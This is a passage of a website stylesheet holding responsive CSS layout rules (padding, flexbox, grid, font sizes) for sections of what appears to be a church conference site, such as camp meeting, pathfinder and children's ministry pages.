    padding-left: 23px;
    padding-right: 23px;
  }

  .offering-pdf-side {
    width: 65%;
    padding-left: 0;
    padding-right: 0;
  }

  .offering-button-side {
    flex-direction: row;
    justify-content: flex-start;
    width: 100%;
    padding-top: 10px;
    padding-left: 0;
    padding-right: 0;
  }

  .offering-content-wrapper {
    flex-direction: column;
    align-items: flex-start;
    padding-left: 7px;
    padding-right: 7px;
  }

  .h5-reverse-offering.offering-1, .h5-reverse-offering.offering-2 {
    line-height: 20px;
  }

  .min-welcome-wrapper {
    margin-left: 0;
    margin-right: 0;
    padding: 50px 23px;
  }

  .ministerial-resources-section {
    padding-left: 23px;
    padding-right: 23px;
  }

  .pd-content-block {
    padding-left: 36px;
    padding-right: 13px;
  }

  .pd-welcome-wrapper {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .pd-section-wrapper {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .pd-section-wrapper.guest-speakers-wrapper {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .pd-section-reverse.pd-occs-section {
    padding-left: 40px;
    padding-right: 40px;
  }

  .pd-enrichment-header {
    width: auto;
  }

  .pd-demo-wrapper, .pd-occs-wrapper, .pd-church-development-wrapper {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .spouses-wrapper {
    padding: 50px 0 20px;
  }

  .image-81 {
    margin-left: 0;
    margin-right: 0;
  }

  .relationships-section {
    padding-left: 0;
  }

  .relational-seminars-wrapper {
    padding-left: 80px;
    padding-right: 80px;
  }

  .video-6 {
    margin-top: 10px;
  }

  .min-team-wrapper {
    flex: none;
    padding-top: 15px;
    padding-bottom: 0;
  }

  .team-header-section {
    padding-top: 30px;
  }

  .hr-welcome-heading {
    flex-direction: column;
    align-items: flex-start;
    padding-bottom: 0;
    display: flex;
  }

  .hr-welcome-heading.hr-2 {
    padding-bottom: 10px;
  }

  .adv-forms-header {
    flex-direction: row;
    justify-content: center;
    align-self: center;
    align-items: center;
  }

  .adv-res-block {
    align-items: flex-start;
    width: 100%;
  }

  .adv-resources-wrapper {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .adv-welcome-wrapper {
    flex-direction: row;
    padding: 30px 23px 50px;
  }

  .hispanic-welcome-wrapper {
    padding: 30px 23px 50px;
  }

  .hispanic-welcome-content {
    padding-top: 0;
  }

  .evangelism-card-v2 {
    flex-direction: column;
    margin-bottom: 6px;
  }

  .evangelism-card-v1, .evangelism-card-v3 {
    margin-bottom: 6px;
  }

  .facebook-block {
    flex-direction: column;
    justify-content: flex-start;
    align-items: center;
    margin-top: 0;
    padding-top: 22px;
    padding-bottom: 0;
    padding-left: 0;
    display: flex;
  }

  .join-us-fb {
    display: flex;
  }

  .join-us-fb.rel-singles {
    padding-top: 54px;
  }

  .outreach-quote-block {
    flex-direction: column;
    padding-bottom: 0;
    padding-right: 20px;
  }

  .min-elders-section {
    padding: 50px 23px;
  }

  .gpcc-welcome-wrapper {
    padding: 50px 30px;
  }

  .gpcc-reserve-wrapper {
    padding: 50px 23px;
  }

  .gpcc-welcome-content {
    padding-right: 40px;
  }

  .gpcc-reserve-content {
    padding-left: 40px;
  }

  .gpcc-events-wrapper {
    flex-direction: column;
    align-items: center;
    padding-left: 23px;
    padding-right: 23px;
  }

  .gpcc-event-wrapper {
    margin: 0;
    padding: 0;
  }

  .cm-welcome-content {
    padding-right: 0;
  }

  .cm-welcome-subblock {
    justify-content: space-around;
    align-items: center;
  }

  .cm-resources-header {
    justify-content: flex-start;
    margin-top: 0;
    margin-right: -173px;
    padding-top: 0;
    padding-bottom: 30px;
    padding-right: 0;
  }

  .cm-gracelink-logo {
    justify-content: center;
    margin-left: 212px;
    display: flex;
    position: static;
  }

  .cm-leadership-wrapper {
    padding: 40px 30px 10px;
  }

  .cm-adventurer-wrapper {
    width: 75%;
  }

  .cm-vbs-wrapper {
    flex-direction: column;
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    padding: 40px;
  }

  .cm-gracelink-kid {
    margin-top: 0;
  }

  .cm-gracelink-kid.purple-shirt-boy {
    width: 25%;
    max-width: 100%;
    margin-top: 0;
    margin-left: 20px;
    padding-right: 0;
    position: static;
  }

  .cm-gracelink-kid.red-shoe-girl {
    justify-content: flex-start;
    align-self: flex-start;
    width: 30%;
    max-width: 100%;
  }

  .h3-reverse-cm {
    text-align: center;
    margin-top: 10px;
    margin-bottom: 20px;
  }

  .h3-reverse-cm.h3-reverse-for-app {
    margin-right: 0;
  }

  .cm-leadership-content {
    margin-left: 0;
    padding-top: 77px;
    padding-right: 17px;
  }

  .cm-vbs-logo {
    flex-direction: row;
    flex: 0 auto;
    order: 0;
    justify-content: center;
    align-self: auto;
    width: 100%;
    margin-bottom: 0;
    margin-right: 0;
    padding-bottom: 0;
    display: block;
  }

  .cm-vbs-content {
    width: 100%;
  }

  .image-85 {
    max-width: 50%;
    margin-top: 21px;
    margin-bottom: 5px;
    padding-right: 15px;
    display: block;
  }

  .cm-ss-survey-section {
    padding-top: 10px;
    padding-left: 43px;
    padding-right: 43px;
  }

  .cm-ss-survey-form {
    padding-left: 16px;
    padding-right: 16px;
  }

  .cm-ss-survey-wrapper {
    padding-top: 0;
    padding-bottom: 30px;
  }

  .purple-shirt-boy {
    z-index: 1;
    margin-top: 0;
    margin-left: 0;
    margin-right: 0;
    position: static;
  }

  .red-shoe-girl {
    max-width: 100%;
  }

  .red-overals-girl {
    max-width: none;
    margin-left: 0;
    margin-right: 50px;
    position: static;
    top: 26px;
    left: 468px;
  }

  .multimedia-item-block2 {
    padding-bottom: 0;
  }

  .home-multimedia-section-wrapper {
    justify-content: center;
  }

  .home-news-collection-wrapper {
    flex-flow: column;
    justify-content: center;
    align-items: center;
    width: 500px;
    display: flex;
  }

  .join-us-block {
    padding-right: 30px;
  }

  .home-news-post-v1 {
    width: 500px;
  }

  .all-resources-link-block {
    margin-top: 0;
    padding-top: 20px;
  }

  .all-about-us-link-block, .all-support-link-block, .all-ministries-link-block {
    padding-top: 20px;
  }

  .footer-column2 {
    padding-left: 31px;
  }

  .info-for-employees-header, .info-for-pastors-header, .info-for-ed-header, .info-for-vol-header {
    align-self: flex-start;
  }

  .section-44 {
    background-position: 0 0, 0 -258px;
    background-size: auto, auto;
    padding-top: 106px;
    padding-bottom: 106px;
  }

  .hr-employee-wrapper {
    padding-left: 15px;
    padding-right: 15px;
  }

  .small-heading {
    text-align: left;
    margin-bottom: 0;
    padding-bottom: 0;
    font-size: 12px;
    line-height: 18px;
  }

  .small-heading.center {
    text-align: center;
  }

  .h2-close {
    text-align: left;
    font-size: 35px;
  }

  .h2-close.reverse, .h2-close.left {
    text-align: left;
  }

  .h2-close-reverse {
    text-align: left;
    margin-top: 0;
  }

  .small-heading-left-reverse {
    text-align: center;
  }

  .videos-hero {
    background-position: 0 0;
    background-size: cover;
    height: 35vh;
  }

  .newsroom-hero {
    margin-top: 80px;
  }

  .hr-tab-content-block {
    flex-direction: column;
  }

  .author-section {
    margin-top: 12px;
  }

  .author-wrapper {
    flex-direction: row;
    justify-content: center;
    align-items: center;
    padding-top: 0;
    padding-bottom: 40px;
    display: flex;
  }

  .author-block {
    flex-direction: row;
    justify-content: flex-start;
    width: auto;
    margin-right: 30px;
  }

  .ecomm-sideblock {
    flex-direction: column;
    justify-content: center;
    width: 100%;
    padding-bottom: 5%;
  }

  .ecomm-sideblock-info {
    width: 100%;
  }

  .gpcc-camp-meeting-section {
    padding-left: 30px;
    padding-right: 30px;
  }

  .gpcc-camp-meeting-wrapper {
    padding-top: 10px;
    padding-bottom: 20px;
  }

  .cm-button-block {
    padding-top: 16px;
  }

  .h4-close-reverse {
    text-align: left;
  }

  .heading-146 {
    font-size: 30px;
  }

  .heading-148, .heading-149, .heading-150, .heading-151, .heading-152, .heading-153, .heading-154, .heading-155 {
    margin-top: 0;
  }

  .heading-156 {
    font-size: 30px;
  }

  .translate-wrapper {
    width: 690px;
  }

  .image-88 {
    max-width: 50%;
  }

  .heading-160 {
    margin-top: 0;
  }

  .relational-seminar-video {
    width: auto;
  }

  .acs-tab {
    grid-template-rows: auto;
    grid-template-areas: ". .";
  }

  .disaster-tab {
    grid-template-rows: auto auto;
  }

  .ss-welcome-wrapper {
    grid-template-columns: 1fr .5fr;
    grid-template-areas: ". .";
    padding-left: 23px;
    padding-right: 23px;
  }

  .ss-welcome-content {
    padding-left: 12px;
  }

  .youth-welcome-content {
    width: 55%;
  }

  .pathfinders-content {
    padding-left: 34px;
  }

  .pathfinder-social-block {
    padding-top: 0;
  }

  .pathfinder-resource-wrapper {
    grid-template-rows: auto auto auto;
    grid-template-columns: 1fr 1fr;
  }

  .pathfinder-resource-section {
    padding-left: 23px;
    padding-right: 23px;
  }

  .tlt-card1 {
    flex-basis: 100%;
    margin-top: 0;
    margin-bottom: 15px;
    padding-top: 45px;
  }

  .tlt-card2 {
    border-radius: 4px;
    flex-basis: 100%;
    margin-bottom: 15px;
    padding-top: 45px;
  }

  .tlt-card3 {
    border-radius: 4px;
    width: 100%;
    padding-top: 45px;
  }

  .tlt-card4 {
    border-radius: 4px;
    width: 100%;
    margin-bottom: 15px;
    padding-top: 45px;
  }

  .heading-172 {
    margin-top: 0;
  }

  .div-block-119 {
    margin: 17px;
  }

  .heading-175 {
    margin-top: 0;
  }

  .heading-178 {
    font-size: 35px;
  }

  .pgts-quote-block {
    margin-bottom: 100px;
    padding-right: 4%;
  }

  .html-embed-16 {
    padding-top: 0;
  }

  .image-89 {
    max-width: 100%;
  }

  .admin-bio-wrapper {
    flex-direction: row;
    padding: 60px 0;
  }

  .bio-section-white {
    padding: 1px 23px;
  }

  .bio-section-color {
    padding-left: 23px;
    padding-right: 23px;
  }

  .membership-section {
    padding: 50px 23px 0;
  }

  .admin-photo-russell, .admin-photo-beerman, .admin-photo-crosby, .admin-photo-gosney, .admin-photo-johnsson, .admin-photo-linrud {
    border-radius: 4px;
  }

  .homepage-hero {
    height: 35vh;
  }

  .newsroom-section {
    padding-top: 26px;
    padding-bottom: 0;
  }

  .news-heading-block {
    width: 100%;
    margin-bottom: 0;
    padding-left: 35px;
    padding-right: 35px;
  }

  .author-date-block {
    padding-top: 0;
  }

  .social-block {
    padding-top: 35px;
    padding-bottom: 60px;
  }

  .social-block.homepage {
    flex-direction: row;
    justify-content: flex-start;
    align-self: center;
    align-items: flex-start;
    margin-top: 18px;
    padding-bottom: 45px;
    padding-left: 0;
  }

  .news-post-body {
    justify-content: flex-start;
    align-items: flex-start;
    width: auto;
    padding-top: 0;
    padding-left: 35px;
    display: flex;
  }

  .news-main-image {
    width: 100%;
  }

  .post-card-image-block {
    min-width: 300px;
  }

  .more-news-small-block {
    padding-left: 50px;
    padding-right: 50px;
  }

  .container-21 {
    padding-top: 94px;
    padding-bottom: 52px;
  }

  .utilities-content {
    padding: 50px 30px;
  }

  .ecomm-hero {
    background-position: 0 0;
    height: 180px;
    margin-top: 45px;
  }

  .cm-newsletter {
    padding-bottom: 0;
  }

  .adventurer-block {
    padding-top: 25px;
    padding-left: 0;
    padding-right: 23px;
  }

  .vbs-block {
    flex-direction: row;
    justify-content: center;
    align-items: center;
    padding: 15px 0;
  }

  .cm-resources {
    margin-left: 0;
    padding-left: 30px;
    padding-right: 30px;
  }

  .sabbath-school-block {
    flex-direction: column-reverse;
    justify-content: center;
    align-items: flex-start;
    padding: 0;
  }

  .sabbath-school-wrapper {
    border-radius: 4px;
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    width: 100%;
    margin: 0 0 30px;
  }

  .cm-sabbath-school-content {
    width: 100%;
  }

  .cm-ponytail-girl {
    flex-direction: row;
    align-items: stretch;
    width: 100%;
  }

  .rich-text-block {
    padding-top: 0;
  }

  .view-services-block {
    margin-top: -17px;
  }

  .section-57 {
    padding-bottom: 0;
  }

  .submit-story-div-block {
    margin-left: 23px;
    margin-right: 23px;
  }

  .adventists-believe-wrapper {
    padding-left: 0;
  }

  .center {
    text-align: center;
  }

  .mission-card {
    justify-content: flex-start;
    align-items: flex-start;
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    padding-top: 40px;
    padding-bottom: 40px;
    position: relative;
  }

  .mission-card.card2 {
    width: 100%;
  }

  .cm-videos-block {
    grid-template: "."
                   "."
                   "."
                   / 1fr;
  }

  .abc-info-wrapper {
    padding-top: 40px;
  }

  .mask {
    height: 35vh;
  }

  .search-5 {
    margin-bottom: 0;
    padding-bottom: 34px;
    padding-left: 0;
    padding-right: 0;
  }

  .section-58 {
    padding-top: 75px;
  }

  .search-input-3 {
    width: 100vw;
  }

  .news-header-section {
    flex-direction: column-reverse;
    justify-content: flex-end;
    padding-top: 0;
  }

  .news-post-section {
    flex-direction: column;
    width: 100%;
    padding-bottom: 20px;
  }

  .abc-hours-card {
    flex-basis: 100%;
  }

  .abc-hours-card.header-piece {
    margin-bottom: 48px;
  }

  .abc-resources-card {
    flex-basis: 100%;
    margin-top: 15px;
  }

  .abc-features {
    flex-wrap: wrap;
    align-content: stretch;
    align-items: stretch;
    width: 100%;
    display: flex;
  }

  .moving-process-wrapper {
    width: auto;
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .moving-process-steps {
    padding-left: 0;
    padding-right: 23px;
  }

  .back-to-news-section {
    margin-right: 0;
    padding-top: 92px;
  }

  .back-to-news-wrapper {
    align-self: flex-end;
    width: auto;
    padding-right: 18px;
  }

  .close-x-block {
    margin-right: 20px;
  }

  .close-x-block.close-x-block-childmin {
    margin-top: 20px;
    padding-top: 0;
  }

  .submit-announcement-section {
    flex-direction: column;
    padding: 12px 12px 15px;
  }

  .submit-announcement-wrapper {
    width: auto;
    padding-left: 131px;
    padding-right: 131px;
  }

  .announcement-heading {
    text-align: center;
    padding-right: 0;
  }

  .announcement-div-block-2 {
    margin-left: 20px;
    margin-right: 20px;
  }

  .browser-page-content {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .info-block-links {
    margin-bottom: 16px;
  }

  .social-media-pathfinders {
    align-self: start;
    margin-top: 17px;
  }

  .other-entities-wrapper {
    flex-direction: column;
    display: flex;
  }

  .healthy-kids-intro {
    padding-top: 20px;
  }

  .heading-193 {
    padding-left: 13px;
  }

  .cm-healthy-kids {
    padding-right: 32px;
  }

  .cm-hero {
    background-color: #f3f4f5;
    background-image: linear-gradient(#0000, #0000);
    flex-direction: column;
    justify-content: flex-start;
    height: auto;
    margin-bottom: 0;
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .cm-hero.camp-main-page {
    flex-direction: column;
    height: auto;
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 80px;
    padding-bottom: 0;
    display: flex;
  }

  .share-announcement {
    padding-left: 52px;
    padding-right: 52px;
  }

  .div-block-132 {
    margin-bottom: -2px;
  }

  .comm-team-content {
    padding-left: 30px;
  }

  .events-banner-wrapper {
    padding: 30px 39px;
  }

  .icon-2 {
    text-align: center;
  }

  .image-103 {
    margin-top: 11px;
  }

  .hr-employee-block {
    width: 100%;
  }

  .collection-list-18 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: auto;
    margin-left: 0;
    margin-right: 0;
    display: flex;
  }

  .container-24 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: block;
  }

  .additional-ministries-wrapper {
    flex-direction: column;
    align-items: flex-start;
    padding-left: 60px;
    padding-right: 60px;
  }

  .womens-ministries-section {
    padding-left: 0;
  }

  .prayer-ministries-section {
    background-position: 50%;
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .womens-wrapper {
    flex-direction: column;
    margin-left: 0;
  }

  .womens-sideblock {
    width: auto;
    margin-top: 0;
    padding-left: 60px;
    padding-right: 30px;
  }

  .womens-content-block {
    width: auto;
    padding-left: 40px;
    padding-right: 40px;
  }

  .womens-video-archives-block {
    justify-content: center;
    align-items: flex-start;
    padding-bottom: 30px;
  }

  .search-block {
    margin-top: 48px;
  }

  .progress-bar {
    top: 80px;
  }

  .locations-block-wrapper {
    flex-direction: column;
  }

  .location-block {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }

  .hknw-speaker-wrapper {
    flex-direction: column;
    padding-left: 30px;
    padding-right: 30px;
  }

  .hknw-speaker-header {
    flex-direction: column;
    align-self: auto;
    align-items: flex-start;
    display: flex;
  }

  .image-107 {
    padding-left: 23px;
  }

  .more-resources-button-wrapper {
    flex-direction: column;
    padding-top: 0;
    padding-bottom: 0;
  }

  .hide-div {
    text-align: center;
  }

  .vbs-conference-events-wrapper {
    margin-top: 20px;
    padding-left: 40px;
    padding-right: 40px;
  }

  .june-vbs {
    margin-right: 40px;
  }

  .camp-image {
    padding-top: 39px;
  }

  .camp-eng-speaker {
    width: auto;
    margin-top: 50px;
    padding-bottom: 37px;
  }

  .camp-sp-speaker {
    width: auto;
    padding-top: 0;
  }

  .h3-events {
    text-align: center;
  }

  .camp-general-section {
    flex-direction: column;
    padding: 20px 24px 0;
  }

  .camp-general-wrapper {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    padding-bottom: 0;
    padding-left: 30px;
    padding-right: 30px;
  }

  .divisions-ss-section {
    padding: 30px 30px 50px;
  }

  .divisions-ss-wrapper {
    width: 700px;
  }

  .divisions-activities-section {
    padding-left: 30px;
    padding-right: 30px;
  }

  .divisions-heading-wrapper {
    width: 700px;
  }

  .rich-text-block-5 {
    padding-left: 34px;
  }

  .div-block-138 {
    flex-direction: column;
  }

  .link-57 {
    width: 725px;
  }

  .camp-general-sidebar-wrapper {
    width: 100%;
    padding-top: 30px;
    padding-bottom: 50px;
  }

  .camp-main-wrapper {
    width: auto;
    padding: 20px 30px 50px;
  }

  .camp-main-wrapper.camp-main-wrapper-2 {
    padding-top: 0;
  }

  .camp-main-section {
    flex-direction: column;
    padding-top: 0;
    padding-bottom: 0;
  }

  .camp-daily-section {
    flex-direction: column;
    align-items: center;
    padding-top: 0;
    padding-bottom: 0;
  }

  .camp-daily-wrapper {
    width: auto;
    margin-left: 0;
    padding: 30px 40px 25px;
  }

  .camp-daily-sidebar {
    width: auto;
  }

  .privacy-wrapper {
    padding-left: 30px;
    padding-right: 30px;
  }

  .pathfinder-resources-wrapper {
    padding-top: 25px;
    padding-bottom: 25px;
    padding-left: 16px;
  }

  .image-114 {
    margin-top: 24px;
    padding-top: 0;
  }

  .additional-podcasts-wrapper {
    min-width: 0;
    max-width: 725px;
  }

  .podcast-heading-wrapper {
    align-self: flex-start;
  }

  .featured-podcast-wrapper {
    min-width: 710px;
    max-width: 710px;
  }

  .admin-welcome-block {
    flex-direction: row;
  }

  .admin-welcome {
    max-width: none;
  }

  .image-119 {
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 0;
  }

  .list-item-45 {
    margin-right: 0;
  }

  .h5-reverse {
    text-align: left;
    padding-left: 15px;
    padding-right: 15px;
  }

  .h5-reverse.h5-child {
    text-align: left;
  }

  .cm-2022-hero {
    display: block;
  }

  .mini-heading-2.big.white {
    margin-bottom: 0;
  }

  .ss-resources {
    flex-wrap: wrap;
  }

  .ss-resources.mobile-reversed {
    flex-direction: column-reverse;
  }

  .ss-resources.mobile-reversed.child-cm-stip {
    margin-bottom: 94px;
  }

  .big-side-media {
    height: 560px;
  }

  .heading-206 {
    padding-right: 100px;
  }

  .heading-206.heading-childpl, .heading-206.heading-childpl2 {
    margin-left: 13px;
  }

  .section-description {
    font-size: 15px;
  }

  .side-feature {
    margin-bottom: 100px;
  }

  .side-feature.mobile-reverse {
    justify-content: center;
    align-items: flex-start;
    margin-bottom: 70px;
  }

  .side-feature-image {
    flex: 0 auto;
    width: 41.33%;
  }

  .side-feature-info {
    padding-left: 8px;
    padding-right: 8px;
  }

  .paragraph-175 {
    margin-right: 21px;
  }

  .paragraph-177 {
    padding-top: 0;
    padding-left: 78px;
    font-size: 24px;
  }

  .paragraph-178 {
    margin-bottom: 6px;
    padding-left: 203px;
    font-size: 24px;
  }

  .paragraph-179 {
    margin-top: 6px;
    margin-bottom: 0;
    padding-top: 0;
    padding-left: 0;
    font-size: 100px;
  }

  .faq-list {
    width: 83.33%;
    padding-left: 8px;
    padding-right: 8px;
  }

  .section-header-wrapper-2 {
    max-width: 66.66%;
    padding-bottom: 56px;
  }

  .container-25 {
    padding-top: 30px;
    padding-bottom: 40px;
  }

  .cm-icon-block {
    padding-left: 24px;
    padding-right: 24px;
  }

  .camp-meeting-info {
    flex-direction: row;
    padding: 104px 8px;
  }

  .camp-meeting-info.hero-v6 {
    height: auto;
    min-height: 720px;
    margin-bottom: 0;
    padding-top: 0;
    padding-bottom: 0;
  }

  .float-element-4 {
    height: 104px;
  }

  .float-element-3 {
    width: 186px;
    height: 186px;
    right: 4%;
  }

  .heading-220 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: 100%;
    margin-bottom: -100px;
    display: flex;
  }

  .text-block-39 {
    text-align: left;
    align-items: flex-start;
    margin-left: 0;
    margin-right: 0;
    display: block;
  }

  .huge-text {
    font-size: 88px;
    line-height: 96px;
  }

  .huge-review-info {
    margin-left: 0;
    font-size: 15px;
    line-height: 24px;
  }

  .huge-review-avatar {
    margin-bottom: 16px;
    margin-right: 0;
  }

  .huge-review-author {
    flex-direction: column;
    justify-content: center;
    padding-left: 0%;
  }

  .cm-signup {
    margin-right: -366px;
  }

  .container-29 {
    text-align: left;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-top: 0;
    display: flex;
  }

  .container-30 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding: 46px 30px 0;
  }

  .div-block-148 {
    flex-direction: row;
    justify-content: center;
    align-items: center;
    margin-right: 0;
    display: flex;
  }

  .video-div {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .video-block {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding-top: 0;
    padding-bottom: 0;
  }

  .cm-video-container {
    text-align: center;
  }

  .video-15 {
    flex-flow: wrap;
    flex: 0 auto;
    order: 0;
    align-content: center;
    align-self: auto;
    display: block;
  }

  .hero-v6-video-2 {
    margin-bottom: 64px;
    transform: none;
  }

  .hero-v6-video-2:hover {
    transform: none;
  }

  .lightbox-link {
    align-self: center;
    margin-top: 44px;
    margin-left: 0;
    padding-left: 0;
  }

  .tithesofferings {
    height: 150%;
  }

  .hero-v6-blocks {
    flex-flow: column-reverse;
    align-items: stretch;
    width: 83.33%;
    margin-top: 88px;
    margin-bottom: 82px;
  }

  .links-reverse-2:hover {
    font-size: 17px;
  }

  .heading-222 {
    text-align: center;
    margin-bottom: 0;
    padding-left: 20px;
    padding-right: 0;
  }

  .heading-223 {
    display: none;
  }

  .div-block-152 {
    margin-left: 21px;
  }

  .image-134 {
    opacity: .23;
    margin-bottom: -328px;
    margin-left: 0;
    display: block;
  }

  .container-34 {
    margin-bottom: 0;
  }

  .whole-div-block1 {
    margin-top: 0;
  }

  .image-140 {
    max-width: 93%;
    margin-right: 57px;
  }

  .column-11 {
    top: 30px;
  }

  .image-143 {
    margin-top: -212px;
    margin-bottom: -417px;
    margin-left: 38px;
  }

  .column-12 {
    display: block;
  }

  .div-block-156 {
    display: none;
  }

  .button-14 {
    text-align: left;
    align-self: center;
  }

  .accordion {
    width: 83.33%;
    padding-left: 8px;
    padding-right: 8px;
  }

  .accordion.js-accordion.accordian-children.accordian-children-2 {
    padding-left: 52px;
    padding-right: 52px;
  }

  .accordion.js-accordion.accordion-camp-meeting {
    padding-left: 15px;
    padding-right: 15px;
  }

  .image-146 {
    position: relative;
  }

  .div-block-167 {
    padding-top: 53px;
  }

  .circle-small {
    flex: none;
  }

  .div-block-169 {
    margin-left: 0;
    margin-right: 22px;
    padding-right: 0;
  }

  .div-block-170 {
    text-align: left;
    margin-top: 103px;
    padding-top: 0;
    padding-left: 0;
  }

  .image-147 {
    max-width: 100px;
  }

  .div-block-173 {
    margin-bottom: -68px;
    margin-left: 0;
    padding-top: 0;
  }

  .div-block-174 {
    padding-left: 13px;
    padding-right: 13px;
  }

  .image-148 {
    text-align: left;
    margin-bottom: 0;
    padding-left: 67px;
    display: inline-block;
  }

  .div-block-175 {
    display: block;
  }

  .heading-231 {
    text-align: center;
  }

  .columns-4 {
    margin-top: 49px;
  }

  .heading-236 {
    margin-top: 0;
  }

  .feature-section {
    padding-top: 109px;
    padding-bottom: 96px;
  }

  .flex-container {
    flex-flow: column;
    justify-content: center;
    align-items: stretch;
    padding-left: 10px;
    padding-right: 10px;
  }

  .feature-image-mask {
    min-width: 51%;
    max-width: none;
  }

  .heading-237 {
    text-align: center;
    margin-top: 0;
  }

  .paragraph-225 {
    max-width: 100.021%;
  }

  .heading-238 {
    text-align: center;
  }

  .div-block-182 {
    flex-flow: column wrap;
    place-content: center;
    align-items: stretch;
    width: auto;
    min-width: 0%;
    min-height: 0;
    max-height: none;
    display: flex;
  }

  .grid-3 {
    flex-direction: column;
    grid-template-columns: 1fr 1fr;
    place-content: stretch center;
    place-items: center stretch;
  }

  .heading-240 {
    font-size: 25px;
  }

  .div-block-185 {
    flex-direction: row;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .paragraph-227 {
    font-size: 18px;
  }

  .div-block-186 {
    text-align: center;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding-top: 0;
    padding-bottom: 0;
    display: flex;
  }

  .div-block-186.covid-div {
    flex-direction: column;
    margin-left: 0;
    display: flex;
  }

  .image-150 {
    z-index: 1;
    margin-top: 0;
    margin-bottom: 0;
    display: block;
    position: relative;
    overflow: visible;
  }

  .div-block-187 {
    width: 62%;
    display: block;
  }

  .div-block-188 {
    margin-left: 44px;
    margin-right: 44px;
  }

  .div-block-189 {
    z-index: 5;
    width: 100%;
    padding-left: 0;
    position: relative;
  }

  .section-67 {
    padding-left: 10px;
    padding-right: 10px;
  }

  .corona-heading {
    color: var(--white);
    text-align: center;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-bottom: 5px;
    padding-left: 0;
    font-size: 25px;
    line-height: 38px;
    display: flex;
  }

  .corona-paragraph {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-bottom: 25px;
    padding-top: 10px;
    padding-left: 159px;
    padding-right: 159px;
    display: flex;
  }

  .play-icon {
    flex-direction: column;
    justify-content: center;
    align-items: flex-start;
    width: 70px;
    margin-top: -194px;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    padding-left: 0;
    display: block;
    position: static;
  }

  .section-header-8 {
    text-align: center;
    font-size: 30px;
    line-height: 40px;
  }

  .section {
    padding: 80px 8px;
  }

  .small-features {
    flex: 1;
  }

  .small-feature {
    flex: 0 auto;
    width: 100%;
    margin-bottom: 0;
  }

  .paragraph-small-4 {
    font-size: 14px;
  }

  .image-151 {
    margin-bottom: 33px;
    margin-left: 0;
    padding-left: 26px;
    padding-right: 26px;
  }

  .column-14 {
    margin-top: 119px;
  }

  .div-block-195 {
    display: block;
  }

  .div-block-195.home-page-z {
    margin-top: 78px;
    margin-left: 8px;
    margin-right: 4px;
    padding-bottom: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .for-kids-button-revers {
    margin-top: 6px;
  }

  .div-block-196 {
    margin-bottom: 0;
    padding-bottom: 24px;
  }

  .activities-word {
    text-align: center;
    margin-top: -62px;
    margin-bottom: 0;
    margin-left: 0;
    padding-top: 0;
    font-size: 16vw;
  }

  .div-block-197 {
    text-align: center;
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-70 {
    margin-top: 0;
    padding-top: 57px;
    padding-bottom: 134px;
  }

  .div-block-201 {
    margin-right: 10px;
    padding-right: 0;
  }

  .div-block-202 {
    padding-bottom: 0;
    padding-left: 50px;
    padding-right: 50px;
    font-size: 15px;
  }

  .lightbox-link-3 {
    z-index: 2;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 0;
    padding-top: 0;
    padding-bottom: 0;
    padding-left: 0;
    position: relative;
    inset: -292px auto auto -214px;
  }

  .div-block-206.div-block-201 {
    width: auto;
    margin-top: 0;
    margin-bottom: 0;
  }

  .div-block-206.div-block-205 {
    margin-top: 25px;
  }

  .div-block-206.div-block-201 {
    margin-top: 0;
  }

  .image-159 {
    max-width: none;
  }

  .div-block-213 {
    flex-direction: row;
    justify-content: flex-start;
    align-items: center;
  }

  .div-block-215 {
    margin-top: 15px;
  }

  .div-block-211 {
    flex-direction: row;
    align-items: center;
  }

  .div-block-205 {
    margin-top: 25px;
  }

  .div-block-204 {
    margin-top: 0;
  }

  .video-wrapper {
    margin-bottom: -83px;
    position: static;
  }

  .grid-6 {
    grid-template-columns: 1fr 1fr 1fr;
  }

  .tao-paragraph-grey {
    flex-direction: row;
    justify-content: center;
    align-items: flex-end;
    display: block;
  }

  .tao-paragraph-grey.tao-text-link {
    flex-direction: row;
    width: 45%;
    margin-left: 25px;
  }

  .div-block-212 {
    display: none;
  }

  .h4-reverse-2 {
    text-align: left;
  }

  .div-block-216 {
    width: 97%;
    margin-top: 25px;
    display: block;
  }

  .lightbox-link-4 {
    flex-direction: row;
    justify-content: flex-start;
    align-items: stretch;
    display: flex;
  }

  .grid-9 {
    grid-row-gap: 0px;
    grid-template-columns: 1fr;
    grid-template-areas: "Area";
    grid-auto-flow: row;
  }

  .div-block-217 {
    padding-bottom: 15px;
  }

  .div-block-218 {
    flex-direction: row;
    display: flex;
  }

  .ed-welcome-section {
    margin-top: 0;
    margin-bottom: 0;
  }

  .image-160 {
    margin-bottom: 56px;
  }

  .div-block-225 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  .grid-10 {
    grid-column-gap: 16px;
    grid-row-gap: 16px;
    grid-template-rows: repeat(auto-fit, 91px) 43px;
    grid-template-columns: 1fr .25fr;
    grid-auto-columns: 1fr;
    display: grid;
  }

  .paragraph-235._1 {
    padding-left: 45px;
    padding-right: 45px;
